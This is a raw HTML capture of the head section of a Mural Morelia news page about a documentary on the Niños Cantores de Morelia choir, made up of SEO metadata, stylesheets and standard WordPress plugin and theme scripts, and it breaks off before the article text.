

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/
body_size: 37099
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Proyectarán en documental, historia de los Niños Cantores de Morelia - Mural Morelia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://muralmorelia.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/muralmorelia.com\/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg" /><link rel="icon" type="image/png" href="http://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png"><meta property="og:title" content="Proyectarán en documental, historia de los Niños Cantores de Morelia"/>
<meta property="og:description" content="Morelia, Michoacán, a 25 de noviembre de 2019. - “Mis ángeles cantores. Una historia de 70 años”, proyecto cinematográfico dedicado a la historia del Co"/>
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg"/>
<meta property="og:image:width" content="960"/>
<meta property="og:image:height" content="648"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-11-25 16:49:48"/>
<meta property="og:article:modified_time" content="2019-11-25 16:50:20"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Proyectarán en documental, historia de los Niños Cantores de Morelia"/>
<meta name="twitter:description" content="Morelia, Michoacán, a 25 de noviembre de 2019. - “Mis ángeles cantores. Una historia de 70 años”, proyecto cinematográfico dedicado a la historia del Co"/>
<meta name="twitter:image" content="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg"/>
<meta name="author" content="Carolina Orozco"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Proyectarán en documental, historia de los Niños Cantores de Morelia" />
	<link rel="canonical" href="https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/" />
	<meta property="og:url" content="https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/" />
	<meta property="og:site_name" content="Mural Morelia" />
	<meta property="article:publisher" content="https://www.facebook.com/muralmorelia" />
	<meta property="article:published_time" content="2019-11-25T16:49:48+00:00" />
	<meta property="article:modified_time" content="2019-11-25T16:50:20+00:00" />
	<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="648" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carolina Orozco" />
	<meta name="twitter:creator" content="@muralmorelia" />
	<meta name="twitter:site" content="@muralmorelia" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Carolina Orozco" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#article","isPartOf":{"@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/"},"author":{"name":"Carolina Orozco","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836"},"headline":"Proyectarán en documental, historia de los Niños Cantores de Morelia","datePublished":"2019-11-25T16:49:48+00:00","dateModified":"2019-11-25T16:50:20+00:00","mainEntityOfPage":{"@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/"},"wordCount":424,"commentCount":0,"publisher":{"@id":"https://muralmorelia.com/#organization"},"image":{"@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg","articleSection":["Culturales"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#respond"]}]},{"@type":"WebPage","@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/","url":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/","name":"Proyectarán en documental, historia de los Niños Cantores de Morelia - Mural Morelia","isPartOf":{"@id":"https://muralmorelia.com/#website"},"primaryImageOfPage":{"@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#primaryimage"},"image":{"@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg","datePublished":"2019-11-25T16:49:48+00:00","dateModified":"2019-11-25T16:50:20+00:00","description":"Proyectarán en documental, historia de los Niños Cantores de Morelia","breadcrumb":{"@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#primaryimage","url":"https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg","width":960,"height":648},{"@type":"BreadcrumbList","@id":"https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://muralmorelia.com/"},{"@type":"ListItem","position":2,"name":"Eventos","item":"https://muralmorelia.com/category/eventos-culturales-y-conciertos/"},{"@type":"ListItem","position":3,"name":"Culturales","item":"https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/"},{"@type":"ListItem","position":4,"name":"Proyectarán en documental, historia de los Niños Cantores de Morelia"}]},{"@type":"WebSite","@id":"https://muralmorelia.com/#website","url":"https://muralmorelia.com/","name":"Mural Morelia","description":"Eventos, conciertos, política  y estilo de vida de Morelia","publisher":{"@id":"https://muralmorelia.com/#organization"},"alternateName":"Eventos en morelia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://muralmorelia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://muralmorelia.com/#organization","name":"Mural Morelia","url":"https://muralmorelia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/logo/image/","url":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","width":842,"height":309,"caption":"Mural Morelia"},"image":{"@id":"https://muralmorelia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/muralmorelia","https://x.com/muralmorelia"]},{"@type":"Person","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836","name":"Carolina Orozco","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","caption":"Carolina Orozco"},"url":"https://muralmorelia.com/author/carolina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed" href="https://muralmorelia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed de los comentarios" href="https://muralmorelia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Comentario Proyectarán en documental, historia de los Niños Cantores de Morelia del feed" href="https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fproyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fproyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muralmorelia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://muralmorelia.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://muralmorelia.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muralmorelia.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.1" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.1" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","version":"free","nonce":"52cac06af1"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://muralmorelia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muralmorelia.com/wp-json/wp/v2/posts/3035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muralmorelia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://muralmorelia.com/?p=3035' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9602184700708771",
          enable_page_level_ads: true
     });
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/?amp=1">	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5b665b7db5","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muralmorelia.com\/wp-admin\/","wpRestNonce":"5b665b7db5","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
